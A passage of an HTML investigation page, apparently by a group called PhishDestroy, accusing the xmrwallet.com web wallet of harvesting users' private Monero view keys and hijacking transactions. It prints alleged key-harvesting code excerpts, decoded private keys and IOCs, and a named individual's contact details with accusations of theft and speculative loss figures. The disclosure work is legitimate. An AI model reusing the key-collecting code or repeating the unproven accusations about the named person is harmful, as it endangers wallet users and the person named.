<span class="c-red">// All bolded = production-only, NOT present in GitHub code.</span></div>

    <h3>&#xa7;1.2 session_key Decoded</h3>
    <div class="code-block"><span class="c-muted">// session_key structure (sent with every authenticated request):</span>
<span class="c-red">[97-byte encrypted blob] : [base64(wallet_address)] : [base64(private_viewkey)]</span>

<span class="c-muted">// Decoded from captured traffic:</span>
Part 0: 97-byte server token (from auth.php response)
Part 1: NDVHZzZU... &#x2192; <span class="c-val">45Gg6TkiFWWXAxDiVZTffmRbmGpebeQTgcM4hP9oy2dSjimahuHk...</span>
Part 2: MDI0ZGYx... &#x2192; <span class="c-red">024df1838206fd34a380bd9b6c181af1ffecce60fb9e09317ab42a5aad660a02</span>
                    <span class="c-red">&#x2191; PRIVATE VIEW KEY transmitted to server on every request</span></div>

    <h3>&#xa7;1.3 Production Auth Flow (NOT in GitHub)</h3>
    <div class="code-block"><span class="c-muted">// GitHub version &#x2014; 2-part response:</span>
<span class="c-key">if</span>(returned_data.length == <span class="c-val">2</span>) {{ session_id = returned_data[1]; }}

<span class="c-muted">// Production version &#x2014; 3-part response:</span>
<span class="c-key">if</span>(returned_data.length == <span class="c-val">3</span>) {{
    session_id  = returned_data[<span class="c-val">1</span>];
    session_key = returned_data[<span class="c-val">2</span>] + <span class="c-val">":"</span> + btoa(xmrwallet_address) + <span class="c-val">":"</span> + btoa(xmrwallet_viewkey);
}}
<span class="c-red">// &#x2191; Client appends address + viewkey in Base64 to server token</span>
<span class="c-red">// &#x2191; This combined value is transmitted to server on every subsequent request</span></div>

    <h3>&#xa7;2 The Fraud Mechanism &#x2014; TX Signing Bypass (raw_tx_and_hash.raw = 0)</h3>
    <div class="code-block"><span class="c-muted">// Present in BOTH GitHub and production &#x2014; the smoking gun:</span>

signed_transaction = cnUtil.create_transaction(pubkeys, seckeys, ...);

<span class="c-muted">// Signed TX is DISCARDED:</span>
<span class="c-key">var</span> raw_tx_and_hash = {{}};
raw_tx_and_hash.raw = <span class="c-red">0</span>;  <span class="c-red">// &lt;-- THE FRAUD. Client-signed TX is never used.</span>

<span class="c-muted">// Only metadata sent. Server builds its OWN transaction.</span>
tx_info.amount  = transaction_amount.toString();
tx_info.address = destinations[<span class="c-val">0</span>].address; <span class="c-muted">// server can redirect to any address</span>
tx_info.fee     = required_fee.toString();

$.ajax({{ url: <span class="c-val">'/submittransaction.php'</span>, data: {{
    session_id, <span class="c-red">session_key</span>,
    tx: raw_tx_and_hash.raw,      <span class="c-red">// = 0 &#x2014; not the signed transaction</span>
    tx_info: JSON.stringify(tx_info)
}}}});</div>

    <h3>The "swept" Transaction Type &#x2014; Theft Marker</h3>
    <div class="code-block"><span class="c-key">if</span>(data[i][<span class="c-val">'type'</span>] == <span class="c-red">'swept'</span>) {{
    data[i][<span class="c-val">'txid'</span>] = <span class="c-red">'Unknown transaction id (Swept Transaction)'</span>;
}}
<span class="c-muted">// 'swept' is NOT a standard Monero transaction type.</span>
<span class="c-red">// When server steals funds: records as 'swept' with 'Unknown transaction id'</span>
<span class="c-red">// Victim sees outbound transaction with no valid TxID. Theft is untraceable from UI.</span></div>

    <h3>&#xa7;3 Code Evolution &#x2014; 5.3 Year Secret Development Gap</h3>
    <div class="code-block"><span class="c-val">2018-05-10</span>  First Release (commit f2d33d1)
<span class="c-val">2018-11-06</span>  Bulletproof update &#x2014; <span class="c-red">LAST PUBLIC COMMIT FOR 5.3 YEARS</span>
<span class="c-muted">             Production actively evolves in secret. session_key added. Fraud layers added.</span>
<span class="c-val">2024-03-15</span>  v0.18.0.0 &#x2014; sanitized dump to GitHub
<span class="c-muted">             session_key, verification, encrypted data: EXCLUDED from push</span>
<span class="c-val">Current</span>     v0.18.4.1 production &#x2014; additional undocumented changes</div>

    <h3>&#xa7;4 Loss Estimation</h3>
    <ul>
      <li>Documented losses (named victims): <strong>674+ XMR</strong> (~$227K+ USD)</li>
      <li>Single incident (Sitejabber): <strong>590 XMR</strong> stolen</li>
      <li>Conservative total estimate: <span class="highlight">5,000&#x2013;50,000+ XMR</span> ($1.5M&#x2013;$15M+ at historical prices)</li>
      <li>10,000&#x2013;50,000+ wallet accounts created over 8 years of operation</li>
    </ul>

    <h3>&#xa7;5 Cover-Up Evidence</h3>
    <ul>
      <li>5.3 year public commit gap while production evolves</li>
      <li>21+ GitHub issues deleted by operator (confirmed)</li>
      <li>"Sync problems" cover story directed at every theft victim</li>
      <li>Blog post: "5 Crypto Scams You Should Know About" &#x2014; legitimacy shield</li>
      <li>Claims "free, funded solely by donations" &#x2014; zero donation wallet exists</li>
      <li>50+ paid SEO articles purchasing top Google rankings</li>
      <li>$550+/month IQWeb custom hosting &#x2014; funded by stolen XMR</li>
    </ul>

    <h3>IOCs</h3>
    <ul>
      <li>xmrwallet.com (NameSilo, active) &#xb7; xmrwallet.cc (&#x2718; suspended) &#xb7; xmrwallet.biz (&#x2718; suspended)</li>
      <li>IP: 186.2.165.49 &#xb7; CDN: DDoS-Guard AS59692</li>
      <li>GA: UA-116766241-1 &#xb7; GTM &#xb7; DoubleClick &#xb7; GA4</li>
      <li>MX: mx1/mx2.privateemail.com (identical on all 3 domains &#x2014; single operator proof)</li>
      <li>Google Verify: d-En_D3kMw6CqZpPwZeDn4ICI5Tyk1WvPYdVdGzEWr8</li>
    </ul>

    <h3>Operator</h3>
    <ul>
      <li><strong>Nathalie Roy</strong> &#xb7; Canada</li>
      <li>GitHub: nathroy (ID: 39167759, created 2018-05-10)</li>
      <li>Reddit: u/WiseSolution &#x2014; <span class="highlight">banned from r/Monero</span></li>
      <li>Emails: admin@, support@, feedback@, lr@xmrwallet.com, royn5094@protonmail.com</li>
      <li>Self-identified on support.html: "Nathalie Roy created XMRWallet..."</li>
    </ul>

    <p style="margin-top:16px;color:#444;font-family:var(--mono);font-size:11px;">Prepared by PhishDestroy &#xb7; 2026-02-15 &#xb7; OSINT only &#xb7; no unauthorized access &#xb7; github.com/phishdestroy/destroylist</p>
  </div>
</section>

<!-- ISSUE #36 -->
<section class="section" id="issue36">
  <div class="section-label">Archived &#x2014; GitHub Issue #36</div>
  <h2 class="section-title reveal">ISSUE #36<br>LIVE NETWORK CAPTURE</h2>
  <p class="section-intro reveal">Published 2026-02-18 with two JSON artifacts attached. 109 total captured requests. View key confirmed transmitted 43 times in single session. Backdoor session detected.</p>

  <div class="issue-header">
    <div class="issue-number">#36</div>
    <div class="issue-title">&#x1f6a8; xmrwallet.com steals your Monero view key &#x2014; proof from live network capture</div>
    <div class="issue-meta">
      <span class="deleted">&#x1f5d1; DELETED BY OPERATOR</span>
      <span class="open">was: &#x25cf; Open</span>
      phishdestroy &#xb7; opened 2026-02-18 &#xb7; deleted ~2026-02-23 &#xb7;
      <a href="cache-issue36/" style="color:var(--green);font-family:var(--mono);font-size:10px;">Full cached copy &#x2192;</a>
    </div>
  </div>
  <div class="issue-body">
    <h3>Analysis Header</h3>
    <p>Date: 2026-02-18 15:07 UTC &#xb7; Severity: CRITICAL &#xb7; Analyst: PhishDestroy Research<br>
    Evidence: Firefox WebExtension webRequest API intercept &#xb7; Two JSON artifacts attached to this issue.</p>

    <h3>Analyst Note</h3>
    <p style="color:#666;font-style:italic;">"Since our 'Russian friend' continues to lie, evade, and keep messaging us, we interpret this as a request for a more thorough audit. [...] His garbage operation is going to be shut down."</p>

    <h3>Evidence 1 &#x2014; Two Wallets Compromised</h3>
    <div class="code-block"><span class="c-muted">// POST https://www.xmrwallet.com/auth.php</span>

<span class="c-muted">// Wallet A &#x2014; existing (isnew=0)</span>
address   = <span class="c-val">46EkQdF7iQ4i4Ah935SipgXbDSryh5yv76UnhsPXTaUYegCMJPqDN88UKCuraauhmbYBK2YzDX76E46KQHAKYV9a63vokJb</span>
viewkey   = <span class="c-red">efba13ecb8b360660a3dcaafaf7cf99149713d064b9d64997b2454d58ee67800</span>
timestamp = 1771427175981

<span class="c-muted">// Wallet B &#x2014; newly created (isnew=1)</span>
address   = <span class="c-val">49uroty7nZtKkendSiLWv5avrtJvRqhXTG6t4Xy2ByDzhwxxKimTz7C3m1WwHTJiUcBZspQi3FygQXP55wQfKBHKB8U8pYT</span>
viewkey   = <span class="c-red">7c6e0a46172809792b524466e4a86b58db3b48e5d3441dead24416d79bbc9909</span>
timestamp = 1771427204479

<span class="c-red">// isnew=1: spend key also in operator possession from birth. Wallet fully owned by server.</span></div>

    <h3>Evidence 2 &#x2014; View Key Re-Transmitted 43 Times</h3>
    <div class="code-block"><span class="c-muted">// session_key = [blob]:[base64(address)]:[base64(viewkey)]</span>

<span class="c-muted">// WALLET A &#x2014; transmitted 17 times (session_id=4bd78287fe448, 7ab0ae18dc2e0):</span>
Part 1 b64: NDZFa1FkRjdpUTRpNEFoOTM1U2lwZ1hiRFNyeWg1eXY3NlVuaHNQWFRhVVllZ0NNSlBx...
     &#x2192; <span class="c-val">46EkQdF7iQ4i4Ah935SipgXbDSryh5yv76UnhsPXTaUYegCMJPqDN88UKCuraauhmbYBK2YzDX76E46KQHAKYV9a63vokJb</span>
Part 2 b64: ZWZiYTEzZWNiOGIzNjA2NjBhM2RjYWFmYWY3Y2Y5OTE0OTcxM2Qw...
     &#x2192; <span class="c-red">efba13ecb8b360660a3dcaafaf7cf99149713d064b9d64997b2454d58ee67800</span> &#x2190; PRIVATE VIEW KEY

<span class="c-muted">// WALLET B &#x2014; transmitted 23 times (session_id=7ab0ae18dc2e0):</span>
Part 1 b64: NDl1cm90eTduWnRLa2VuZFNpTFd2NWF2cnRKdlJxaFhURzZ0NFh5MkJ5...
     &#x2192; <span class="c-val">49uroty7nZtKkendSiLWv5avrtJvRqhXTG6t4Xy2ByDzhwxxKimTz7C3m1WwHTJiUcBZspQi3FygQXP55wQfKBHKB8U8pYT</span>
Part 2 b64: N2M2ZTBhNDYxNzI4MDk3OTJiNTI0NDY2ZTRhODZiNThkYjNiNDhl...
     &#x2192; <span class="c-red">7c6e0a46172809792b524466e4a86b58db3b48e5d3441dead24416d79bbc9909</span> &#x2190; PRIVATE VIEW KEY</div>

    <h3>&#x26a0; Evidence 3 &#x2014; Backdoor Session Detected</h3>
    <div class="code-block"><span class="c-muted">// 4 distinct session_ids in single capture:</span>
session_id = <span class="c-val">4bd78287fe448</span>   &#x2192;  7 requests &#x2014; user session A
session_id = <span class="c-val">7ab0ae18dc2e0</span>   &#x2192; 23 requests &#x2014; user session B
session_id = <span class="c-muted">(empty)</span>          &#x2192;  3 requests &#x2014; unauthenticated
session_id = <span class="c-red">8de50123dab32</span>   &#x2192; <span class="c-red">10 requests &#x2014; NOT initiated by user</span>
                              <span class="c-red">&#x2191; Automatic calls to /support_login.html</span>
                              <span class="c-red">&#x2191; Unknown purpose &#x2014; monitoring / data exfiltration / exploitation</span></div>

    <h3>Evidence 4 &#x2014; Verification Signature (spend key proof)</h3>
    <div class="code-block"><span class="c-muted">// 3 unique 192-char hex values from auth requests:</span>
<span class="c-yellow">79c4d3692e8c8df5730eff7e1be3f9b6e29611e8008ac820c1e64cae097f11e11b5961c22094f7b3806fa756f3a3d1da2d41a99b82816f65568d4aa9dde87f1586cee1f076b73d0b231a5f66e4f23c915c33691c498e0e0985e0c630d7318b00</span>
<span class="c-yellow">daba5d4500b017701d529aa128b2c2cad89200765808665a490870c4829c71f48b3c63c90e4797995bc77fc332454d7c248183420cd9e35efe1adba03071f32edd17d1d148d3e49f5392fb1238c2fa5f82a6cafee8a90b14fe2b47185663c10f</span>
<span class="c-yellow">79c4d3692e8c8df5730eff7e1be3f9b6e29611e8008ac820c1e64cae097f11e10e8563e5ee8fc9986936469b7df89829308765525be0925fb085ca78c3d9fc2230a06e8c18badcc3242e124eb3bae83786668356407a4891a84e7e37a2630a06</span>

<span class="c-muted">// Structure: publicSpendKey[64] + R_encoded[64] + signature_s[64]</span>
<span class="c-red">// Server receives cryptographic proof of spend key possession.</span>
<span class="c-red">// Components potentially exploitable for server-side key derivation.</span></div>

    <p style="margin-top:16px;color:#444;font-family:var(--mono);font-size:11px;">Disclosure: No coordinated disclosure. The collection of private view keys is intentional by design. No fix preserves the current architecture while eliminating the privacy violation.<br>Analysis by PhishDestroy Research &#xb7; 2026-02-18</p>
  </div>
</section>

<!-- NETWORK DATA -->
<section class="section" id="network">
  <div class="section-label">Raw Evidence &#x2014; JSON Artifacts</div>
  <h2 class="section-title reveal">NETWORK CAPTURE<br>RAW DATA</h2>
  <p class="section-intro reveal">Two JSON files captured 2026-02-18 15:07 UTC via Firefox webRequest API. All numbers directly from JSON &#x2014; reproducible by anyone with the attached files.</p>

  <div style="font-family:var(--mono);font-size:9px;letter-spacing:2px;color:var(--red);margin-bottom:16px;">// request_analytics_2026-02-18T15-07-55.json &#x2014; DOMAIN TRAFFIC</div>
  <table class="ioc-table">
    <thead><tr><th>DOMAIN</th><th>TOTAL</th><th>GET</th><th>POST</th><th>STATUS</th><th>NOTES</th></tr></thead>
    <tbody>
      <tr><td>www.xmrwallet.com</td><td class="red">109</td><td>59</td><td>50</td><td>200&#xd7;108</td><td>43 POST requests transmit viewkey in session_key</td></tr>
      <tr><td class="red">www.googletagmanager.com</td><td class="red">12</td><td>12</td><td>0</td><td>200&#xd7;12</td><td class="red">GTM &#x2014; arbitrary JS injection on wallet pages. Critical risk.</td></tr>
      <tr><td>region1.analytics.google.com</td><td>5</td><td>0</td><td>5</td><td>&#x2014;</td><td>GA4 &#x2014; session behavior exfiltrated to Google</td></tr>
      <tr><td>www.google.com</td><td>3</td><td>0</td><td>3</td><td>200&#xd7;3</td><td>reCAPTCHA / signaling</td></tr>
      <tr><td>www.google-analytics.com</td><td>3</td><td>3</td><td>0</td><td>&#x2014;</td><td>UA-116766241-1</td></tr>
      <tr><td class="red">www.google.ro</td><td>2</td><td>2</td><td>0</td><td>200&#xd7;2</td><td class="red">Romanian Google node &#x2014; potential operator location indicator</td></tr>
      <tr><td>signaler-pa.clients6.google.com</td><td>2</td><td>0</td><td>2</td><td>200+401</td><td>401 = auth failure on Google signaling</td></tr>
      <tr><td class="red">stats.g.doubleclick.net</td><td>1</td><td>0</td><td>1</td><td>&#x2014;</td><td class="red">Ad tracker. Zero legitimate reason on a "privacy" wallet.</td></tr>
      <tr><td>cdn.buymeacoffee.com</td><td>1</td><td>1</td><td>0</td><td>200&#xd7;1</td><td>"Donation" button &#x2014; no XMR donation address exists anywhere</td></tr>
      <tr><td>cdn.jsdelivr.net</td><td>1</td><td>1</td><td>0</td><td>200&#xd7;1</td><td>CDN library</td></tr>
    </tbody>
  </table>

  <div style="font-family:var(--mono);font-size:9px;letter-spacing:2px;color:var(--red);margin:32px 0 16px;">// url_analysis_www_xmrwallet_com_2026-02-18T15-07-47.json &#x2014; ENDPOINT BREAKDOWN</div>
  <div class="req-grid">
    <div class="req-item danger"><div class="req-endpoint">/gettransactions.php</div><div class="req-count">7</div><div class="req-label">POST &#xb7; session_key+viewkey</div></div>
    <div class="req-item danger"><div class="req-endpoint">/getheightsync.php</div><div class="req-count">6</div><div class="req-label">POST &#xb7; session_key+viewkey</div></div>
    <div class="req-item danger"><div class="req-endpoint">/getbalance.php</div><div class="req-count">6</div><div class="req-label">POST &#xb7; session_key+encrypted</div></div>
    <div class="req-item danger"><div class="req-endpoint">/dashboard.html</div><div class="req-count">5</div><div class="req-label">POST &#xb7; session_key</div></div>
    <div class="req-item"><div class="req-endpoint">/auth.php</div><div class="req-count">3</div><div class="req-label">POST &#xb7; addr+viewkey+verif</div></div>
    <div class="req-item danger"><div class="req-endpoint">/receive.html</div><div class="req-count">3</div><div class="req-label">POST &#xb7; session_key</div></div>
    <div class="req-item danger"><div class="req-endpoint">/send.html</div><div class="req-count">3</div><div class="req-label">POST &#xb7; session_key &#xb7; raw_tx=0</div></div>
    <div class="req-item danger"><div class="req-endpoint">/transactions.html</div><div class="req-count">2</div><div class="req-label">POST &#xb7; session_key</div></div>
    <div class="req-item danger"><div class="req-endpoint">/account.html</div><div class="req-count">2</div><div class="req-label">POST &#xb7; session_key</div></div>
    <div class="req-item backdoor"><div class="req-endpoint">/support_login.html</div><div class="req-count">10</div><div class="req-label">&#x26a0; BACKDOOR &#x2014; not user-initiated</div></div>
    <div class="req-item"><div class="req-endpoint">/logout.php</div><div class="req-count">2</div><div class="req-label">POST &#xb7; session_id only</div></div>
    <div class="req-item"><div class="req-endpoint">/</div><div class="req-count">9</div><div class="req-label">GET &#xb7; home (3 sessions)</div></div>
  </div>

  <div style="font-family:var(--mono);font-size:9px;letter-spacing:2px;color:var(--red);margin:32px 0 16px;">// SESSION_KEY FULL DECODED &#x2014; CRYPTOGRAPHIC PROOF</div>
  <div class="session-decode">
    <div class="sd-header">WALLET A &#x2014; session_key (transmitted 17 times across session)</div>
    <div class="sd-row">
      <div class="sd-label">PART 0</div>
      <div class="sd-val"><span class="label">97-BYTE SERVER TOKEN (encrypted, from auth.php response)</span><span style="color:#2a2a2a;font-size:10px;">jvgoraqxE66ZSzXNFz/rH2XSde7TCyEel7wAWauO0QUSAEVR9dpjF5NZ/WWG7Cz6i0lZN0ItvgbuBzcoV+Df3l2wQwLAEGtAJjR24dpiBiVyVbTUROuzVFU123KtRvp/6A==</span></div>
    </div>
    <div class="sd-row">
      <div class="sd-label">PART 1</div>
      <div class="sd-val">
        <span class="label">BASE64 &#x2192; WALLET ADDRESS</span>
        <span style="color:#444;font-size:10px;">NDZFa1FkRjdpUTRpNEFoOTM1U2lwZ1hiRFNyeWg1eXY3NlVuaHNQWFRhVVllZ0NNSlBxRE44OFVLQ3VyYWF1aG1iWUJLMll6RFg3NkU0NktRSEFLWVY5YTYzdm9rSmI=</span>
        <span class="decoded">46EkQdF7iQ4i4Ah935SipgXbDSryh5yv76UnhsPXTaUYegCMJPqDN88UKCuraauhmbYBK2YzDX76E46KQHAKYV9a63vokJb</span>
      </div>
    </div>
    <div class="sd-row">
      <div class="sd-label">PART 2</div>
      <div class="sd-val">
        <span class="label">BASE64 &#x2192; PRIVATE VIEW KEY</span>
        <span style="color:#444;font-size:10px;">ZWZiYTEzZWNiOGIzNjA2NjBhM2RjYWFmYWY3Y2Y5OTE0OTcxM2QwNjRiOWQ2NDk5N2IyNDU0ZDU4ZWU2NzgwMA==</span>
        <span class="decoded" style="color:var(--red);">efba13ecb8b360660a3dcaafaf7cf99149713d064b9d64997b2454d58ee67800</span>
      </div>
    </div>
  </div>
  <div class="session-decode" style="margin-top:8px;">
    <div class="sd-header">WALLET B &#x2014; session_key (transmitted 23 times across session)</div>
    <div class="sd-row">
      <div class="sd-label">PART 0</div>
      <div class="sd-val"><span class="label">97-BYTE SERVER TOKEN</span><span style="color:#2a2a2a;font-size:10px;">CHU/uICpgf+FEM6Otd0DY1yhTqSDtfZpJcQ3Xku6hOruC0Ul33d49WdUixa+fpZYDF26l52KG4GINNUgq3Gyjn0P4TfVojUDexr4h64EjFV7BqdyJW/QNC1YHRfdIYM7WQ==</span></div>
    </div>
    <div class="sd-row">
      <div class="sd-label">PART 1</div>
      <div class="sd-val">
        <span class="label">BASE64 &#x2192; WALLET ADDRESS</span>
        <span style="color:#444;font-size:10px;">NDl1cm90eTduWnRLa2VuZFNpTFd2NWF2cnRKdlJxaFhURzZ0NFh5MkJ5RHpod3h4S2ltVHo3QzNtMVd3SFRKaVVjQlpzcFFpM0Z5Z1FYUDU1d1FmS0JIS0I4VThwWVQ=</span>
        <span class="decoded">49uroty7nZtKkendSiLWv5avrtJvRqhXTG6t4Xy2ByDzhwxxKimTz7C3m1WwHTJiUcBZspQi3FygQXP55wQfKBHKB8U8pYT</span>
      </div>
    </div>
    <div class="sd-row">
      <div class="sd-label">PART 2</div>
      <div class="sd-val">
        <span class="label">BASE64 &#x2192; PRIVATE VIEW KEY</span>
        <span style="color:#444;font-size:10px;">N2M2ZTBhNDYxNzI4MDk3OTJiNTI0NDY2ZTRhODZiNThkYjNiNDhlNWQzNDQxZGVhZDI0NDE2ZDc5YmJjOTkwOQ==</span>
        <span class="decoded" style="color:var(--red);">7c6e0a46172809792b524466e4a86b58db3b48e5d3441dead24416d79bbc9909</span>
      </div>
    </div>
  </div>

  <div class="archive-box" style="margin-top:24px;">
    <div class="archive-box-title">// VERIFICATION &#x2014; ANYONE CAN REPLICATE IN 30 SECONDS</div>
    python3 -c <span style="color:var(--green);">"import base64; print(base64.b64decode('ZWZiYTEzZWNiOGIzNjA2NjBhM2RjYWFmYWY3Y2Y5OTE0OTcxM2QwNjRiOWQ2NDk5N2IyNDU0ZDU4ZWU2NzgwMA==').decode())"</span><br>
    <span style="color:var(--muted);"># &#x2192; efba13ecb8b360660a3dcaafaf7cf99149713d064b9d64997b2454d58ee67800 (Wallet A viewkey)</span><br><br>
    python3 -c <span style="color:var(--green);">"import base64; print(base64.b64decode('N2M2ZTBhNDYxNzI4MDk3OTJiNTI0NDY2ZTRhODZiNThkYjNiNDhlNWQzNDQxZGVhZDI0NDE2ZDc5YmJjOTkwOQ==').decode())"</span><br>
    <span style="color:var(--muted);"># &#x2192; 7c6e0a46172809792b524466e4a86b58db3b48e5d3441dead24416d79bbc9909 (Wallet B viewkey)</span><br><br>
    <span style="color:#333;">// Open url_analysis_*.json &#x2192; search "session_key" &#x2192; split by ":" &#x2192; base64.decode(part[2]) &#x2192; private view key</span>
  </div>
</section>

<!-- VIRUSTOTAL -->
<section class="section" id="virustotal">
  <div class="section-label">External Validation</div>
  <h2 class="section-title reveal">VIRUSTOTAL<br>6 / 93 FLAGGED</h2>
  <p class="section-intro reveal">Captured 2026-02-18. 6 independent security vendors flagged www.xmrwallet.com as malicious or phishing. Community score: &#x2212;2. Domain operational since 2016.</p>

  <div class="vt-score">
    <div class="vt-num">6</div>
    <div class="vt-info">
      / 93 security vendors<br>
      Domains: www.xmrwallet.com + xmrwallet.com<br>
      Created: <strong style="color:#888;font-weight:400;">9 years ago</strong> (2016)<br>
      Last analysis: 37 minutes before capture<br>
      Community score: <strong style="color:var(--red);font-weight:400;">-2</strong>
    </div>
  </div>

  <div class="screenshot-frame">
    <div class="screenshot-frame-bar">
      <div class="dot r"></div><div class="dot y"></div><div class="dot g"></div>
      <span class="screenshot-url">virustotal.com/gui/domain/www.xmrwallet.com &#x2014; captured 2026-02-18 by PhishDestroy</span>
    </div>
    <img src="img/virustotal.png" alt="VirusTotal 6/93 detections &#x2014; www.xmrwallet.com" loading="lazy">
  </div>

  <div class="vt-grid">
    <div class="vt-item"><div class="vt-vendor">ADMINUSLabs</div><div class="vt-verdict-mal">&#x2296; Malicious</div></div>
    <div class="vt-item"><div class="vt-vendor">CyRadar</div><div class="vt-verdict-mal">&#x2296; Malicious</div></div>
    <div class="vt-item"><div class="vt-vendor">Fortinet</div><div class="vt-verdict-phi">&#x2296; Phishing</div></div>
    <div class="vt-item"><div class="vt-vendor">Lionic</div><div class="vt-verdict-mal">&#x2296; Malicious</div></div>
    <div class="vt-item"><div class="vt-vendor">Seclookup</div><div class="vt-verdict-mal">&#x2296; Malicious</div></div>
    <div class="vt-item"><div class="vt-vendor">Webroot</div><div class="vt-verdict-mal">&#x2296; Malicious</div></div>
    <div class="vt-item" style="opacity:0.3;"><div class="vt-vendor">Abusix</div><div class="vt-verdict-clean">Clean</div></div>
    <div class="vt-item" style="opacity:0.3;"><div class="vt-vendor">Acronis</div><div class="vt-verdict-clean">Clean</div></div>
    <div class="vt-item" style="opacity:0.3;"><div class="vt-vendor">AILabs (MONITORAPP)</div><div class="vt-verdict-clean">Clean</div></div>
    <div class="vt-item" style="opacity:0.3;"><div class="vt-vendor">AlienVault</div><div class="vt-verdict-clean">Clean</div></div>
    <div class="vt-item" style="opacity:0.3;"><div class="vt-vendor">Antiy-AVL</div><div class="vt-verdict-clean">Clean</div></div>
    <div class="vt-item" style="opacity:0.3;"><div class="vt-vendor">benkow.cc</div><div class="vt-verdict-clean">Clean</div></div>
  </div>
  <div style="background:#000307;border:1px solid rgba(74,158,255,0.15);border-left:4px solid rgba(74,158,255,0.3);padding:18px 24px;margin-top:16px;font-size:13px;color:#555;line-height:1.9;">
    <span style="font-family:var(--mono);font-size:9px;color:rgba(74,158,255,0.5);letter-spacing:2px;display:block;margin-bottom:8px;">// NOTE</span>
    6/93 is significant for a domain operational since 2016. Established domains accumulate AV trust; vendors are conservative about flagging them retroactively. The Fortinet (Phishing) detection is notable &#x2014; Fortinet maintains one of the most curated phishing-specific threat databases. This count will increase as analysts submit reports with the technical documentation on this page.
    <br><br><a href="https://www.virustotal.com/gui/domain/www.xmrwallet.com" target="_blank" style="color:rgba(74,158,255,0.5);font-family:var(--mono);font-size:11px;">virustotal.com/gui/domain/www.xmrwallet.com &#x2192;</a>
  </div>
</section>

<!-- OPERATOR -->
<section class="section">
  <div class="section-label">Operator Intelligence</div>
  <h2 class="section-title reveal">NATHALIE ROY<br>OPERATOR PROFILE</h2>
  <div class="cards-2">
    <div class="card2"><div class="card2-title">GitHub Identity</div><div class="card2-val">nathroy &#xb7; ID: 39167759<br>Created: 2018-05-10 (same day as XMRWallet org)<br>XMRWallet org &#xb7; 24 forks &#xb7; 21+ issues deleted</div></div>
    <div class="card2"><div class="card2-title">Self-Identification</div><div class="card2-val" style="font-size:11px;color:#666;">"Nathalie Roy created XMRWallet to facilitate the usage of monero without having to download or compile any software. XMRWallet will always be completely free to use and rely solely on donations."<br><span style="color:#333;font-size:10px;">&#x2014; support.html (self-doxed)</span></div></div>
    <div class="card2"><div class="card2-title">Contact Emails</div><div class="card2-val orange">admin@xmrwallet.com<br>support@xmrwallet.com<br>feedback@xmrwallet.com<br>lr@xmrwallet.com (legal)<br>royn5094@protonmail.com</div></div>
    <div class="card2"><div class="card2-title">Social &#x2014; Banned</div><div class="card2-val red">Reddit: u/WiseSolution<br>&#x2192; BANNED from r/Monero (2018)<br>Twitter: @xmrwalletcom<br>Trustpilot: personally responds to all theft reports with "sync problem" excuse</div></div>
    <div class="card2"><div class="card2-title">Deletion Record</div><div class="card2-val red">21+ GitHub issues deleted<br>50+ Trustpilot/ScamAdviser reviews removed<br>Last 2 deleted: 2026-02-23<br>After domain suspensions. No rebuttals. Ever.</div></div>
    <div class="card2"><div class="card2-title">Financial Inconsistency</div><div class="card2-val">"Free, funded solely by donations"<br>&#x2192; Zero XMR donation address exists<br>&#x2192; $550+/month IQWeb hosting<br>&#x2192; 50+ paid SEO articles<br>&#x2192; DDoS-Guard paid CDN<br><span style="color:var(--red);">&#x2192; All funded by stolen XMR</span></div></div>
  </div>
</section>

<!-- FINAL -->
<section class="section">
  <div class="warning-big">
    <div class="warning-big-icon">&#x2296;</div>
    <div class="warning-big-text">YOU DELETED THE EVIDENCE. WE ARCHIVED IT.</div>
    <div class="warning-big-sub">
      Issues deleted. Repo wiped. .biz suspended. .cc suspended. 8 years. 21+ deleted issues. Zero technical rebuttals. Ever.<br>
      The evidence doesn&#x2019;t disappear when you press delete.<br>
      <span style="color:var(--red);">xmrwallet.com still active via NameSilo. Report: abuse@namesilo.com</span>
    </div>
  </div>
  <div style="display:grid;grid-template-columns:1fr 1fr 1fr 1fr 1fr;gap:1px;background:var(--border);margin-top:32px;">
    <a href="cache-issue35/" style="background:var(--bg2);padding:20px 24px;text-decoration:none;border-left:3px solid var(--green);display:block;">
      <div style="font-family:var(--mono);font-size:9px;letter-spacing:2px;color:var(--green);margin-bottom:6px;">ISSUE #35 &#x2014; CACHED</div>
      <div style="font-size:13px;color:var(--text);">TX Hijacking Analysis</div>
      <div style="font-family:var(--mono);font-size:10px;color:#333;margin-top:4px;">cache-issue35/ &#x2192;</div>
    </a>
    <a href="cache-issue36/" style="background:var(--bg2);padding:20px 24px;text-decoration:none;border-left:3px solid var(--green);display:block;">
      <div style="font-family:var(--mono);font-size:9px;letter-spacing:2px;color:var(--green);margin-bottom:6px;">ISSUE #36 &#x2014; CACHED</div>
      <div style="font-size:13px;color:var(--text);">View Key Theft Proof</div>
      <div style="font-family:var(--mono);font-size:10px;color:#333;margin-top:4px;">cache-issue36/ &#x2192;</div>
    </a>
    <a href="https://urlquery.net/report/a56ea134-19f0-467f-88c3-3444f5c49c06" target="_blank" style="background:var(--bg2);padding:20px 24px;text-decoration:none;border-left:3px solid var(--blue);display:block;">
      <div style="font-family:var(--mono);font-size:9px;letter-spacing:2px;color:var(--muted);margin-bottom:6px;">URLQUERY</div>
      <div style="font-size:13px;color:var(--text);">Network Capture</div>
      <div style="font-family:var(--mono);font-size:10px;color:#333;margin-top:4px;">urlquery.net &#x2192;</div>
    </a>
    <a href="https://www.virustotal.com/gui/domain/www.xmrwallet.com" target="_blank" style="background:var(--bg2);padding:20px 24px;text-decoration:none;border-left:3px solid var(--blue);display:block;">
      <div style="font-family:var(--mono);font-size:9px;letter-spacing:2px;color:var(--muted);margin-bottom:6px;">VIRUSTOTAL</div>
      <div style="font-size:13px;color:var(--text);">6/93 Malicious</div>
      <div style="font-family:var(--mono);font-size:10px;color:#333;margin-top:4px;">virustotal.com &#x2192;</div>
    </a>
    <a href="index.html" style="background:var(--bg2);padding:20px 24px;text-decoration:none;border-left:3px solid var(--red);display:block;">
      <div style="font-family:var(--mono);font-size:9px;letter-spacing:2px;color:var(--muted);margin-bottom:6px;">MAIN REPORT</div>
      <div style="font-size:13px;color:var(--text);">Full Technical Investigation</div>
      <div style="font-family:var(--mono);font-size:10px;color:#333;margin-top:4px;">phishdestroy.github.io &#x2192;</div>
    </a>
  </div>
</section>

<section class="section" style="padding-top:40px;padding-bottom:40px;">
  <div style="background:#1a0800;border:1px solid var(--orange);border-radius:6px;padding:20px 24px;margin-bottom:24px;">
    <div style="font-family:var(--mono);font-size:11px;letter-spacing:2px;color:var(--orange);margin-bottom:8px;">UPDATE &#x2014; MARCH 2026</div>
